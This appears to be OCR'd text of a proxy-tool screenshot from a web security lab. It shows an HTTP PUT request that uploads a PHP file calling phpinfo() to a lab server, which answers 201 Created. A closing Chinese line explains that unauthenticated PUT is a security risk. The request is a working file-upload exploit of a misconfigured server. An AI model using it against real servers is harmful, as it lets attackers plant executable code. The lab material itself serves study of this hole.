 Request
Raw Params Headers Hex XML
PUT /owasp/put/info.php HTTP/1.1
Host: 172.26.1.134
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.69
Safari/537.36 Edg/81.0.416.34
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.26.1.134/owasp/
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Length: 18
<?php phpinfo();?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 201 Created
Date: Wed, 25 Mar 2020 06:23:51 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
Location: http://172.26.1.134/owasp/put/info.php
Content-Length: 191
Connection: close
Content-Type: text/html; charset=ISO-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /owasp/put/info.php has been created.</p>
</body></html>
PUT方法自身不带验证机制，任何人都可以执行，存在安全问题，所以网站一般不会
使用PUT方法。